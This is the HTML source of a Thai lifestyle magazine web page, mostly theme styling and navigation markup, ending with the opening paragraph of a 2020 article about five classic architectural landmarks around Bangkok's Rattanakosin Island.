display:  none;
}
.edgtf-sidebar-holder .widget_categories li:nth-last-child(2) {
border-bottom: 0;
}
.edgtf-sidebar-holder iframe.snapwidget-widget {
height: 285px !important;
}
.edgtf-sidebar-holder .textwidget br {
display:  none;
}
.edgtf-blog-holder article .edgtf-post-info>div:after{
display: none;
}
.edgtf-post-info-date.entry-date.published.updated {
font-family:  Sarabun;
color: #000;
}
.author-info span {
font-family:  Sarabun;
}
.post-shared {
border: 1px solid #e7e7e7;
border-left:  0;
border-right:  0;
padding: 20px;
}
.edgtf-social-share-holder.edgtf-list li {
border:  1px solid #959595;
width:  115px;
text-align:  center;
}
.edgtf-social-share-holder.edgtf-list li a {
display:  block;
line-height: 33px;
height:  30px;
}
.edgtf-blog-share {
text-align: center;
border: 1px solid #e7e7e7;
padding: 20px;
margin-bottom: 20px;
padding-bottom: 18px;
margin-top: 20px;
}
.archive .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding: 0 10px;
float: left;
}
.edgtf-sidebar-holder.edgtf-grid-col-3 {
padding-left:  10px;
}
.archive .edgtf-news-list-inner.edgtf-outer-space {
margin-left: -15px;
margin-right: -15px;
display: flex;
flex-flow: row wrap;
}
.archive .edgtf-container-inner {
padding-top:  35px !important;
}
.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs {
color: #000;
font-size:14px;
}
.edgtf-tags-holder>div {
display:  initial;
}
.edgtf-author-description .edgtf-author-description-image img {
display: block;
border-radius: 0;
}
.edgtf-author-description .edgtf-author-description-text-holder {
position: relative;
padding: 0;
text-align: left;
width: calc(100% - 215px);
float: right;
}
.edgtf-author-description .edgtf-author-description-image {
position: relative;
float: left;
}
.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-text>p {
margin: 0;
color: #707070;
}
.edgtf-author-text {
line-height:  20px;
}
h4.edgtf-author-name.vcard.author {
font-size: 23px;
}
.edgtf-author-text p {
margin:  0;
}
.edgtf-blog-single-navigation .edgtf-blog-single-navigation-inner {
padding: 18px 0 10px;
}
.edgtf-related-posts-holder .edgtf-related-posts-title {
margin: 0 0 30px;
}
.edgtf-related-posts-holder .edgtf-related-posts-title {
margin: 0 0 15px;
}
.edgtf-related-posts-holder .edgtf-related-posts-holder-inner {
padding: 15px 0 0px;
}
.edgtf-sidebar .widget_categories li {
border-bottom: 1px solid #e5e5e5;
padding: 10px !important;
}
.edgtf-related-posts-title h3 {
font-size: 25px;
}
.edgtf-related-posts-title h3:after {
content:  '';
position:  absolute;
width:  100%;
height:  1px;
/* background: #e7e7e7; */
left:  0;
top: 30px;
}
.edgtf-related-posts-title h3 span {
position:  relative;
background:  #fff;
display: inline-block;
position:  relative;
z-index:  10;
padding-right:  10px;
}
.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-title {
margin: 0;
font-size: 15px;
line-height: 23px;
}
.edgtf-related-post-inner .edgtf-post-excerpt-holder {
line-height:  20px;
}
.wpb_widgetised_column .widget.widget_edgtf_instagram_widget .edgtf-widget-title, aside.edgtf-sidebar .widget.widget_edgtf_instagram_widget .edgtf-widget-title {
margin: 0 0 0px;
}
.widget {
margin: 0 0 20px;
}
.edgtf-author-social-icons {
margin-top: 15px;
}
.edgtf-blog-holder.edgtf-blog-single article:not(.format-link):not(.format-quote) {
margin: 0 0 15px;
} 
.edgtf-header-centered .edgtf-page-header .edgtf-logo-area .edgtf-logo-wrapper a {
height: 40px !important;
}
.edgtf-logo-wrapper {
margin-top: 15px;
}
.issue .edgtf-ni-content {
padding-bottom:  0;
}
.edgtf-tags-label._lable_author {
color:  #000;
margin-right: 15px;
}
.edgtf-tags-label {
color:  #000;
}
span.social-name {
font-size:  22px;
margin-right:  5px;
}
.edgtf-content .edgtf-content-inner>.edgtf-container>.edgtf-container-inner, .edgtf-content .edgtf-content-inner>.edgtf-full-width>.edgtf-full-width-inner {
padding-top: 25px;
}
.contact_detail ul li {
list-style:  none;
font-size:15px;
}
.contact_title h3 {
font-size:  24px;
font-weight:  300;
}
.vc_row.wpb_row.vc_row-fluid.row-map {
padding-bottom: 30px;
}
.contact_form input.wpcf7-form-control.wpcf7-text {
height: 40px;
padding:  0 10px;
margin-bottom:  10px;
}
.contact_form textarea.wpcf7-form-control.wpcf7-textarea {
height: 100px;
min-height:  auto;
}
.issue-image {
text-align:  center;
}
#submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit {
font-family: "Sarabun",sans-serif;
position: relative;
display: inline-block;
vertical-align: middle;
width: auto;
font-size: 20px;
outline: 0;
font-size: 21px;
line-height: 2em;
letter-spacing: 0;
font-weight: 600;
text-transform: uppercase;
box-sizing: border-box;
margin: 0;
-webkit-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
-moz-transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
transition: color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;
padding: 5px 20px;
border: 1px solid transparent;
cursor: pointer;
background-color: #efefef;
color: #000;
}
.wpb_text_column.wpb_content_element.contact_detail p {
font-size: 15px;
line-height: 23px;
color: #555;
margin-bottom: 20px;
}
.contact_detail ul i {
color: #000;
font-size: 18px;
width: 25px;
}
.contact_detail ul strong {
color:  #555;
}
.contact_detail ul img {
width:  20px;
margin-right:  5px;
}
.hilight-issue {
width:  26%;
}
.small-issue {
width:  74%;
}
.list-issue {
display: flex;
flex-flow: row wrap;
}
.issue-title {
line-height:  20px;
}
span.page-numbers.current {
color:  #e2ae7f;
}
.content-issue {
display: flex;
flex-flow: row wrap;
padding: 0 15px;
margin-right: -25px;
padding-left: 12px;
}
.small-issue article {
width:  33.33%;
}
.small-issue .inner_content {
padding:  0 10px;
}
.issue-title a {
font-family: Sarabun,sans-serif;
font-size: 22px;
font-weight:  700;
letter-spacing:  0px;
}
.col5 .content-issue {
width:  100%;
padding:  0;
margin-bottom:  25px;
}
.col5 .small-issue {
width:  100%;
}
.col5 .small-issue article {
width: 20%;
margin-bottom: 20px;
}
.custom-pagination i {
font-size:  16px;
}
.nav_custom_pagination {
margin-bottom: 18px !important;
}
.custom-pagination {
text-align: center;
font-size: 25px;
}
.videoWrapper {
position: relative;
padding-bottom: 56.25%; padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.edgtf-layout1-item .edgtf-post-excerpt-holder {
max-height: 59px;
overflow: hidden;
height: 60px;
float: left;
margin-bottom: 10px;
}
.edgtf-grid-col-9 h2.entry-title.edgtf-post-title.edgtf-custom-style a {
float:  left;
min-height:  60px;
}
.home-vdo iframe.fluidvids-item {
height: 313px !important;
}
h4.entry-title.edgtf-post-title.edgtf-custom-style a {
max-height: 58px;
overflow:  hidden;
float:  left;
min-height: 58px;
}
.edgtf-news-columns-2 h4.entry-title.edgtf-post-title.edgtf-custom-style a {
min-height:  40px;
max-height:  40px;
}
.cats_style_2.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover {
color: #fff;
}
.edgtf-news-holder .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending).edgtf-post-info-category a:hover {
color: #e2ae7f;
}
.contact_detail {
padding-bottom: 25px;
}
.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item {
width: 25%;
float: left;
}
.edgtf-tiny-space .edgtf-outer-space {
margin: 0 -5px;
display: flex;
flex-flow: wrap;
}
.edgtf-news-standard-pagination ul li a {
font-size: 14px;
}
.edgtf-footer-column-1 ul.sub-menu {
display:  none;
}
.edgtf-drop-down .second .inner ul li a {
display: block;
float: none;
padding: 0 22px 0 30px;
font-size: 16px;
font-weight: normal;
}
.edgtf-drop-down .narrow .second .inner ul {
padding: 10px 0;
}
.wpb_text_column.wpb_content_element.editor-content p {
font-size: 17px;
line-height: 20px;
margin-top: 0;
color: #000;
}
.wpb_text_column.wpb_content_element.editor-content {
padding-bottom: 15px;
border: 1px solid #ebebeb;
padding: 8px;
margin-bottom: 10px !important;
max-height: 272px;
overflow: hidden;
}
.edgtf-related-posts-holder .edgtf-related-posts-inner {
display: flex;
flex-flow: wrap;
}
.edgtf-related-posts-holder .edgtf-related-post {
margin: 0 0 15px;
}
.widget .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding-left:  0;
}
.widget .edgtf-news-list-inner.edgtf-outer-space {
margin-left:  0;
margin-right:  0;
}
.main_last_news .edgtf-ni-content {
min-height: 245px;
}
.edgtf-mobile-header .edgtf-mobile-nav li.open_sub ul.sub_menu {
margin-left:  0;
}
.edgtf-mobile-header .edgtf-mobile-nav li ul.sub_menu a {
font-size: 22px;
padding-left: 30px;
}
.edgtf-mobile-header .edgtf-mobile-nav li.active ul.sub_menu {
display: block !important;
margin-left: 0;
}
span.mobile_arrow.open .fa.fa-angle-down {
display:  block;
}
span.mobile_arrow.open .edgtf-sub-arrow.fa.fa-angle-right {
display:  none;
}
.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-right {
width: 100%;
}
.edgtf-post-info>div.edgtf-post-info-comments-holder, .edgtf-post-info>div.edgtf-views-holder{ 
display: none !important;
}
@media (min-width: 360px) and (max-width: 768px) {
.edgtf-social-icons-group-widget .edgtf-social-icon-widget-holder {
margin: 0 !important;
}
.edgtf-social-icon-widget-holder .edgtf-social-icon-widget {
font-size: 14px;
}
.edgtf-news-holder.edgtf-news-columns-4 .edgtf-news-item {
width: 100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child, .editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child {
width: 100%;
}
.wpb_single_image.wpb_content_element.vc_align_left {
margin-bottom: 35px;
}
.side_banner_editor figure.wpb_wrapper.vc_figure {
margin: 10px;
}
.vc_row.wpb_row.vc_row-fluid.full-banner {
margin-top: 10rem;
}
.main_last_news .edgtf-ni-content{
min-height:0;
}
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-31133 single-format-standard edgt-core-1.2.1 edgt-news-1.0.4 journo child-child-ver-1.0.1 journo-ver-1.8.1 edgtf-grid-1300 edgtf-empty-google-api edgtf-archive-page edgtf-sticky-header-on-scroll-up edgtf-dropdown-animate-height edgtf-header-centered edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-slide-from-header-bottom wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="edgtf-wrapper">
<div class="edgtf-wrapper-inner">
<header class="edgtf-page-header">
<div class="edgtf-logo-area">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<div class="edgtf-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px;">
<img itemprop="image" class="edgtf-normal-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/08/logo-1.png" width="236" height="57"  alt="logo"/>
<img itemprop="image" class="edgtf-dark-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/05/logo-light-img-1.png" width="240" height="80"  alt="light logo"/>    </a>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-menu-area">
<div class="edgtf-grid">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-position-left">
<div class="edgtf-position-left-inner">
<div class="edgtf-left-widget-area">
</div>
</div>
</div>
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span class="item_outer"><span class="item_text">ENTERTAINMENT</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span class="item_outer"><span class="item_text">MUSIC</span></span></a></li>
<li id="nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span class="item_outer"><span class="item_text">MOVIE</span></span></a></li>
<li id="nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span class="item_outer"><span class="item_text">TV</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span class="item_outer"><span class="item_text">FASHION &#038; BEAUTY</span></span></a></li>
<li id="nav-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/dining/" class=""><span class="item_outer"><span class="item_text">DINING</span></span></a></li>
<li id="nav-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/travel/" class=""><span class="item_outer"><span class="item_text">TRAVEL</span></span></a></li>
<li id="nav-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  narrow"><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span class="item_outer"><span class="item_text">LIFESTYLE</span></span></a></li>
<li id="nav-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/news-update/" class=""><span class="item_outer"><span class="item_text">NEWS &#038; UPDATE</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="nav-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span class="item_outer"><span class="item_text">EVENTS</span></span></a></li>
<li id="nav-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span class="item_outer"><span class="item_text">GADGETS</span></span></a></li>
<li id="nav-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span class="item_outer"><span class="item_text">PROMOTION</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/blogissue/" class=""><span class="item_outer"><span class="item_text">ISSUE</span></span></a></li>
<li id="nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span></span></a></li>
</ul></nav>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<div class="edgtf-right-widget-area">
<div class="widget edgtf-social-icons-group-widget text-align-left">							<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.facebook.com/AROUNDmagazine/" target="_blank">
<span class="edgtf-social-icon-widget fa fa-facebook"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.instagram.com/around_magazine/?hl=th" target="_blank">
<span class="edgtf-social-icon-widget fa fa-instagram"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.youtube.com/channel/UC6C0xk3zVSYrw5JLo4fN64g" target="_blank">
<span class="edgtf-social-icon-widget fa fa-youtube"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="http://line.me/ti/p/aroundmagazine" target="_blank">
<span class="edgtf-social-icon-widget fa fa-linkedin"></span>				</a>
</div>		
<a  style="font-size: 15px" class="edgtf-search-opener edgtf-icon-has-hover" href="javascript:void(0)">
<span class="edgtf-search-opener-wrapper">
<i class="edgtf-icon-font-awesome fa fa-search "></i>	            		            <span class="edgtf-search-icon-text">Search</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-sticky-header">
<div class="edgtf-sticky-holder">
<div class=" edgtf-vertical-align-containers">
<div class="edgtf-position-left">
<div class="edgtf-position-left-inner">
<div class="edgtf-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px;">
<img itemprop="image" class="edgtf-normal-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="logo"/>
<img itemprop="image" class="edgtf-dark-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://www.aroundonline.com/wp-content/uploads/2018/05/logo-light-img-1.png" width="240" height="80"  alt="light logo"/>    </a>
</div>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
<ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span class="item_outer"><span class="item_text">ENTERTAINMENT</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="sticky-nav-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span class="item_outer"><span class="item_text">MUSIC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span class="item_outer"><span class="item_text">MOVIE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span class="item_outer"><span class="item_text">TV</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span class="item_outer"><span class="item_text">FASHION &#038; BEAUTY</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/dining/" class=""><span class="item_outer"><span class="item_text">DINING</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="https://www.aroundonline.com/category/travel/" class=""><span class="item_outer"><span class="item_text">TRAVEL</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  narrow"><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span class="item_outer"><span class="item_text">LIFESTYLE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://www.aroundonline.com/category/news-update/" class=""><span class="item_outer"><span class="item_text">NEWS &#038; UPDATE</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
<li id="sticky-nav-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span class="item_outer"><span class="item_text">EVENTS</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span class="item_outer"><span class="item_text">GADGETS</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span class="item_outer"><span class="item_text">PROMOTION</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/blogissue/" class=""><span class="item_outer"><span class="item_text">ISSUE</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.aroundonline.com/contact-us/" class=""><span class="item_outer"><span class="item_text">CONTACT US</span><span class="plus"></span></span></a></li>
</ul></nav>
</div>
</div>
</div>
</div>
</div>
<div class="edgtf-slide-from-header-bottom-holder">
<form action="https://www.aroundonline.com/" method="get">
<div class="edgtf-form-holder">
<input type="text" placeholder="Search" name="s" class="edgtf-search-field" autocomplete="off" />
<button type="submit" class="edgtf-search-submit"><span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span></button>
</div>
</form>
</div></header>
<header class="edgtf-mobile-header">
<div class="edgtf-mobile-header-inner">
<div class="edgtf-mobile-header-holder">
<div class="edgtf-grid">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-vertical-align-containers">
<div class="edgtf-mobile-menu-opener">
<a href="javascript:void(0)">
<span class="edgtf-mobile-menu-icon">
<span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu " ></span>									</span>
</a>
</div>
<div class="edgtf-position-center">
<div class="edgtf-position-center-inner">
<div class="edgtf-mobile-logo-wrapper">
<a itemprop="url" href="https://www.aroundonline.com/" style="height: 28px">
<img itemprop="image" src="https://www.aroundonline.com/wp-content/uploads/2018/07/logo.png" width="236" height="57"  alt="Mobile Logo"/>
</a>
</div>
</div>
</div>
<div class="edgtf-position-right">
<div class="edgtf-position-right-inner">
<div class="widget edgtf-social-icons-group-widget text-align-left">							<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.facebook.com/AROUNDmagazine/" target="_blank">
<span class="edgtf-social-icon-widget fa fa-facebook"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.instagram.com/around_magazine/?hl=th" target="_blank">
<span class="edgtf-social-icon-widget fa fa-instagram"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="https://www.youtube.com/channel/UC6C0xk3zVSYrw5JLo4fN64g" target="_blank">
<span class="edgtf-social-icon-widget fa fa-youtube"></span>				</a>
<a class="edgtf-social-icon-widget-holder edgtf-icon-has-hover"  				   href="http://line.me/ti/p/aroundmagazine" target="_blank">
<span class="edgtf-social-icon-widget fa fa-linkedin"></span>				</a>
</div>							</div>
</div>
</div>
</div>
</div>
</div>
<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
<div class="edgtf-grid">
<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://www.aroundonline.com/category/entertainment/" class=""><span>ENTERTAINMENT</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/music/" class=""><span>MUSIC</span></a></li>
<li id="mobile-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/movie/" class=""><span>MOVIE</span></a></li>
<li id="mobile-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/tv/" class=""><span>TV</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/fashion-beauty/" class=""><span>FASHION &#038; BEAUTY</span></a></li>
<li id="mobile-menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/dining/" class=""><span>DINING</span></a></li>
<li id="mobile-menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/travel/" class=""><span>TRAVEL</span></a></li>
<li id="mobile-menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://www.aroundonline.com/category/lifestyle/" class=""><span>LIFESTYLE</span></a></li>
<li id="mobile-menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://www.aroundonline.com/category/news-update/" class=""><span>NEWS &#038; UPDATE</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
<li id="mobile-menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/social-events/" class=""><span>EVENTS</span></a></li>
<li id="mobile-menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/gadgets-technology/" class=""><span>GADGETS</span></a></li>
<li id="mobile-menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.aroundonline.com/category/promotion/" class=""><span>PROMOTION</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aroundonline.com/blogissue/" class=""><span>ISSUE</span></a></li>
<li id="mobile-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.aroundonline.com/contact-us/" class=""><span>CONTACT US</span></a></li>
</ul>        </div>
</nav>
</div>
<div class="edgtf-slide-from-header-bottom-holder">
<form action="https://www.aroundonline.com/" method="get">
<div class="edgtf-form-holder">
<input type="text" placeholder="Search" name="s" class="edgtf-search-field" autocomplete="off" />
<button type="submit" class="edgtf-search-submit"><span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span></button>
</div>
</form>
</div></header>
<a id='edgtf-back-to-top' href='#'>
<span class="edgtf-icon-stack"></span>
<span class="edgtf-btt-text">
TOP                </span>
</a>
<div class="edgtf-content" >
<div class="edgtf-content-inner">	
<div class="edgtf-container">
<div class="edgtf-container-inner clearfix">
<div class="edgtf-grid-row edgtf-content-has-sidebar edgtf-grid-large-gutter">
<div class="edgtf-page-content-holder edgtf-grid-col-9">
<div class="edgtf-blog-holder edgtf-blog-single edgtf-blog-single-standard">
<article id="post-31133" class="post-31133 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle">
<div class="edgtf-post-content">
<div class="edgtf-post-heading">
<div class="edgtf-post-image">
<img width="800" height="533" src="https://www.aroundonline.com/wp-content/uploads/2020/08/cover2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.aroundonline.com/wp-content/uploads/2020/08/cover2.jpg 800w, https://www.aroundonline.com/wp-content/uploads/2020/08/cover2-340x227.jpg 340w, https://www.aroundonline.com/wp-content/uploads/2020/08/cover2-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />					</div>
</div>
<div class="edgtf-post-text">
<div class="edgtf-post-text-inner">
<div class="edgtf-post-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/lifestyle/" rel="category tag">LIFESTYLE</a></div>                </div>
<h2 itemprop="name" class="entry-title edgtf-post-title" >
ลัดเลาะเยือน 5 สถาปัตยกรรมสุดคลาสสิก แลนด์มาร์กสำคัญรอบเกาะรัตนโกสินทร์    </h2>                <div class="edgtf-post-info">
<div class="edgtf-post-info-author">
<span class="edgtf-post-info-author-text">
By    </span>
<a itemprop="author" class="edgtf-post-info-author-link" href="https://www.aroundonline.com/author/muanchan/">
Aroundonline    </a>
</div>                    <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2020/08/">
August 7, 2020        </a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    	<div class="edgtf-views-holder">
<span class="edgtf-icon-linea-icon icon-basic-eye edgtf-icon-element"></span>
<span class="edgtf-views">2.53k</span>
</div>
<div class="edgtf-post-info-comments-holder">
<span class="edgtf-icon-linea-icon icon-basic-message edgtf-icon-element"></span>
<a itemprop="url" class="edgtf-post-info-comments" href="https://www.aroundonline.com/bangkok-news-11/#respond" target="_self">
0 Comments		</a>
</div>
</div>
<div class="edgtf-post-text-main">
<p>เยือน 5 พื้นที่วัฒนธรรมสำคัญที่มีความสวยงาม และโดดเด่นของตัวอาคารสถานที่ แม้จะตั้งอยู่ในพื้นที่ใกล้เคียงกัน ทว่าสถานที่แต่ละแห่งก็มีความสำคัญเชิงประวัติศาสตร์ที่แตกต่างกัน ทำให้พื้นที่รอบเกาะรัตนโกสินทร์ในปัจจุบัน ยังคงเป็นย่านวัฒนธรรมมีชีวิต ที่รอให้ชาวกรุงเทพฯ และนักท่องเที่ยวตามรอยเส้นทางเรืองรอง ของสถาปัตยกรรมอันทรงคุณค่าอยู่นั่นเอง นอกจากนี้ ยังเดินทางสะดวกด้วยระบบบริการขนส่งสาธารณะ ล้อ ราง เรือ ซึ่งเหมาะกับวิถีนักท่องเที่ยวที่ต้องการเก็บรายละเอียดสถานที่ท่องเที่ยว และไม่อยากกังวลเรื่องสถานที่จอดรถยนต์</p>
<p>&nbsp;</p>
